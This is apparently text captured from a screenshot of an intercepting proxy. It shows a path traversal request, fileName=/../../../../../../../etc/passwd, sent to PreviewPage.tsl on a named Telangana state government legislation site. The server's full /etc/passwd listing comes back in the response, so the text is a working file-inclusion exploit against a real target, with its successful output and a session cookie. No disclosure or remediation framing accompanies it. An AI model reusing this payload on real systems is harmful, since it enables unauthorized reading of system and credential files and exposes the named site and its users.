 LFI - Legislation × LFI - Legislature sessions × GDCTG × LM × Studycircle × +
Send Cancel < > Target: https://legislation-legislature.telangana.gov.in HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /PreviewPage.tsl? &fileName=/../../../../../../../etc/passwd HTTP/1.1
2 Host: .gov.in
3 Cookie: JSESSIONID=3C7AA3B6A188964CC224AC3D9DD08FFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3C7AA3B6A188964CC224AC3D9DD08FFB; SameSite=Strict; Secure; HttpOnly
3 X-Permitted-Cross-Domain-Policies: none
4 Content-Disposition: inline;filename=passwd
5 Content-Type: application/pdf
6 Content-Length: 2502
7 Date: Thu, 13 Jun 2024 14:25:57 GMT
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
26 abrt:x:173:173::/etc/abrt:/sbin/nologin
27 :x:998:996:daemon account for :/var/run/lsm:/sbin/nologin
28 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
29 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
30 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
31 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
32 pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
33 chrony:x:995:991::/var/lib/chrony:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
36 ntp:x:38:38::/etc/ntp:/sbin/nologin
37 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
38 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
39 geoclue:x:994:989:User for geoclue:/var/lib/geoclue:/sbin/nologin
40 qemu:x:107:107:qemu user:/:/sbin/nologin
41 radvd:x:75:75:radvd user:/:/sbin/nologin
42 setroubleshoot:x:993:988::/var/lib/setroubleshoot:/sbin/nologin
43 sssd:x:992:987:User for sssd:/:/sbin/nologin
44 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
45 gnome-initial-setup:x:991:986::/run/gnome-initial-setup/:/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,806 bytes | 161 millis